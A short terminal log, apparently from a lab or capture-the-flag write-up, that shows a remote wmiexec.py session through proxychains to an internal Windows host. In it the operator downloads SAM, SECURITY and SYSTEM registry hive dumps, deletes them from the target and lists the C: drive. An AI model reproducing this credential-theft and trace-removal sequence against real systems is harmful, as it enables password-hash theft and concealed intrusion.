 C:\>[proxychains] Strict chain  ...  127.0.0.1:8989  ...  10.10.10.10:135  ...  OK
lget sam.save
[*] Downloading C:\\sam.save
C:\>lget security.save
[*] Downloading C:\\security.save
C:\>lget system.save
[*] Downloading C:\\system.save
C:\>del *.save
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C
92FD-8733
C:\
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2022/10/02  16:35    <DIR>          Windows
0 0
6 54,092,353,536
C:\>[proxychains] Strict chain  ...  127.0.0.1:8989  ...  10.10.10.10:135  ...  OK